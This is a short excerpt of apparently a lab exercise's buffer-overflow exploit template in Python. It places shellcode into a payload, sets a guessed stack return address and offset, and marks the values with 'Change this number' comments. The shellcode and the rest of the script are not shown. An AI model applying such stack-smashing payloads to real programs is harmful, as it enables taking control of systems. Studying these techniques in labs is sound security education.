 15 # Put the shellcode somewhere in the payload
16 start = 516-len(shellcode)            # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x7fffffffdf90+16          # Change this number
22 offset = 18          # Change this number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address